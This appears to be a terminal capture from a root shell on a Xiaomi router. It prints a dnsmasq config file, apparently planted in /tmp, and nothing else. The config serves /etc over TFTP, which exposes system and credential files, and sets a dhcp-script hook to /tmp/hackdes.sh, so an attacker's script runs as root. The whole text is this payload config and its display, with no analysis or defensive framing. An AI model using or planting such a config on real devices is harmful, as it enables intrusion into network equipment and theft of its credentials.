 root@XiaoQiang:/tmp# ls -l dnsmasq.d/mbu.conf
-rwxrwxrwx    1 1000     1000           386 Apr  9 12:31 dnsmasq.d/mbu.conf
root@XiaoQiang:/tmp# cat dnsmasq.d/mbu.conf
# Enable dnsmasq's built-in TFTP server
enable-tftp
# Set the root directory for files available via FTP.
tftp-root=/etc
# Do not abort if the tftp-root is unavailable
tftp-no-fail
# This option stops dnsmasq from negotiating a larger blocksize for TFTP
# transfers. It will slow things down, but may rescue some broken TFTP
# clients.
tftp-no-blocksize
dhcp-script=/tmp/hackdes.sh
root@XiaoQiang:/tmp#